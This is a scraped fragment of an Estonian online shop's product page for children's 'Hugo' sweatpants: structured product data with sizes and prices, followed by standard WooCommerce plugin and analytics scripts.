122-128","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=122-128","image":{"@type":"ImageObject","inLanguage":"et","@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg","url":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","contentUrl":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","width":1280,"height":1920},"sku":"FAYN-88561","offers":{"@type":"Offer","@id":"https://fayn.ee/#/schema/offer/88555-5","name":"Laste dressipüksid \"Hugo\" - 122-128","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=122-128","priceSpecification":[{"@type":"UnitPriceSpecification","price":"40.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}],"availability":"https://schema.org/PreOrder"}},{"@type":"Product","@id":"https://fayn.ee/#/product/88555-6","name":"Laste dressipüksid \"Hugo\" - 128-134","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=128-134","image":{"@type":"ImageObject","inLanguage":"et","@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg","url":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","contentUrl":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","width":1280,"height":1920},"sku":"FAYN-88562","offers":{"@type":"Offer","@id":"https://fayn.ee/#/schema/offer/88555-6","name":"Laste dressipüksid \"Hugo\" - 128-134","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=128-134","priceSpecification":[{"@type":"UnitPriceSpecification","price":"40.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}],"availability":"https://schema.org/PreOrder"}},{"@type":"Product","@id":"https://fayn.ee/#/product/88555-7","name":"Laste dressipüksid \"Hugo\" - 134-140","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=134-140","image":{"@type":"ImageObject","inLanguage":"et","@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg","url":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","contentUrl":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","width":1280,"height":1920},"sku":"FAYN-88563","offers":{"@type":"Offer","@id":"https://fayn.ee/#/schema/offer/88555-7","name":"Laste dressipüksid \"Hugo\" - 134-140","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=134-140","priceSpecification":[{"@type":"UnitPriceSpecification","price":"40.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}],"availability":"https://schema.org/PreOrder"}},{"@type":"Product","@id":"https://fayn.ee/#/product/88555-8","name":"Laste dressipüksid \"Hugo\" - 140-146","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=140-146","image":{"@type":"ImageObject","inLanguage":"et","@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg","url":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","contentUrl":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","width":1280,"height":1920},"sku":"FAYN-88564","offers":{"@type":"Offer","@id":"https://fayn.ee/#/schema/offer/88555-8","name":"Laste dressipüksid \"Hugo\" - 140-146","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=140-146","priceSpecification":[{"@type":"UnitPriceSpecification","price":"40.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}],"availability":"https://schema.org/PreOrder"}},{"@type":"Product","@id":"https://fayn.ee/#/product/88555-9","name":"Laste dressipüksid \"Hugo\" - 146-152","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=146-152","image":{"@type":"ImageObject","inLanguage":"et","@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg","url":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","contentUrl":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","width":1280,"height":1920},"sku":"FAYN-88565","offers":{"@type":"Offer","@id":"https://fayn.ee/#/schema/offer/88555-9","name":"Laste dressipüksid \"Hugo\" - 146-152","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=146-152","priceSpecification":[{"@type":"UnitPriceSpecification","price":"45.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}],"availability":"https://schema.org/PreOrder"}},{"@type":"Product","@id":"https://fayn.ee/#/product/88555-10","name":"Laste dressipüksid \"Hugo\" - 152-158","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=152-158","image":{"@type":"ImageObject","inLanguage":"et","@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg","url":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","contentUrl":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","width":1280,"height":1920},"sku":"FAYN-88566","offers":{"@type":"Offer","@id":"https://fayn.ee/#/schema/offer/88555-10","name":"Laste dressipüksid \"Hugo\" - 152-158","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=152-158","priceSpecification":[{"@type":"UnitPriceSpecification","price":"45.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}],"availability":"https://schema.org/PreOrder"}},{"@type":"Product","@id":"https://fayn.ee/#/product/88555-11","name":"Laste dressipüksid \"Hugo\" - 158-164","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=158-164","image":{"@type":"ImageObject","inLanguage":"et","@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg","url":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","contentUrl":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","width":1280,"height":1920},"sku":"FAYN-88567","offers":{"@type":"Offer","@id":"https://fayn.ee/#/schema/offer/88555-11","name":"Laste dressipüksid \"Hugo\" - 158-164","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=158-164","priceSpecification":[{"@type":"UnitPriceSpecification","price":"45.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}],"availability":"https://schema.org/PreOrder"}}],"mainEntityOfPage":{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/"}}]}</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Täisekraani pilt">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Suurendus sisse/välja"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Vaheta täisekraanil olekut"></button>
				<button class="pswp__button pswp__button--share" aria-label="Jaga"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sulge (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Eelmine (nool vasakule)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Järgmine (nool paremale)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fayn.ee/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BE06J0VK8P" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://fayn.ee/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://fayn.ee/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//fayn.ee/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fayn.ee\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Toode lisatud soovikorvi.<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0c971d2dbd","remove_from_wishlist_nonce":"e6cf92250d","reload_wishlist_and_adding_elem_nonce":"38bb4d7d7f","load_mobile_nonce":"8ba215d39c","delete_item_nonce":"3c203937a8","save_title_nonce":"a7e71d5d24","save_privacy_nonce":"6d982f78ce","load_fragments_nonce":"168dc6f0ef"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fayn.ee\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Toode lisatud soovikorvi.<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0c971d2dbd","remove_from_wishlist_nonce":"e6cf92250d","reload_wishlist_and_adding_elem_nonce":"38bb4d7d7f","load_mobile_nonce":"8ba215d39c","delete_item_nonce":"3c203937a8","save_title_nonce":"a7e71d5d24","save_privacy_nonce":"6d982f78ce","load_fragments_nonce":"168dc6f0ef"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fayn.ee\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Toode lisatud soovikorvi.<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0c971d2dbd","remove_from_wishlist_nonce":"e6cf92250d","reload_wishlist_and_adding_elem_nonce":"38bb4d7d7f","load_mobile_nonce":"8ba215d39c","delete_item_nonce":"3c203937a8","save_title_nonce":"a7e71d5d24","save_privacy_nonce":"6d982f78ce","load_fragments_nonce":"168dc6f0ef"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fayn.ee\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Toode lisatud soovikorvi.<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0c971d2dbd","remove_from_wishlist_nonce":"e6cf92250d","reload_wishlist_and_adding_elem_nonce":"38bb4d7d7f","load_mobile_nonce":"8ba215d39c","delete_item_nonce":"3c203937a8","save_title_nonce":"a7e71d5d24","save_privacy_nonce":"6d982f78ce","load_fragments_nonce":"168dc6f0ef"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fayn.ee"};
</script>
<script src="https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.10.0" id="jquery-yith-wcwl-js"></script>
<script id="jquery-yith-wcwl-js-after">
jQuery( function( $ ) {
          $( document ).on( 'added_to_wishlist removed_from_wishlist', function() {
            $.get( yith_wcwl_l10n.ajax_url, {
              action: 'yith_wcwl_update_wishlist_count'
            }, function( data ) {
              $('.wishlist__count').html( data.count );
            } );
          } );
        } );
</script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/fayn.ee\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/fayn.ee\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Viga: Proovisid \u00fcles laadida liiga palju faile. Maksimaalne \u00fcleslaaditavate failide arv on 5","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
</script>
<script src="https://fayn.ee/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.86.1" id="cr-frontend-js-js"></script>
<script src="https://fayn.ee/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.86.1" id="cr-colcade-js"></script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"product","display_options":{"format":"%2$s&nbsp;%1$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
</script>
<script src="https://fayn.ee/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.17" id="wapf-frontend-js-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/fayn.ee\/wp-admin\/admin-ajax.php","nonce":"ac0bd2a4ca","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://fayn.ee/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.min.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://fayn.ee/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.min.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="theme-custom-js-js-extra">
var php_object = {"ajax_url":"https:\/\/fayn.ee\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://fayn.ee/wp-content/themes/fayn/assets/dist/js/bundle.min.js?ver=1.0.28" id="theme-custom-js-js"></script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fayn.ee\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script src="https://fayn.ee/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.min.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Postitus","page":"Page","vendor":"Vendor","product_plu":"Tooted","post_plu":"Postitused","page_plu":"Lehed","vendor_plu":"Vendors","sku_label":"Tootekood:","sale_badge":"Allahindlus","vendor_sold_by":"Sold by:","featured_badge":"Esile t\u00f5stetud","in":"in","read_more":"continue reading","no_results":"\"Tooteid ei leitud!\"","no_results_default":"No results","show_more":"Vaata k\u00f5iki tooteid","show_more_details":"Vaata k\u00f5iki tooteid","search_placeholder":"Otsi tooteid","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Kategooriad","tax_product_cat":"Kategooria","tax_product_tag_plu":"Sildid","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/fayn.ee\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/fayn.ee\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"700","mobile_overlay_breakpoint":"700","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 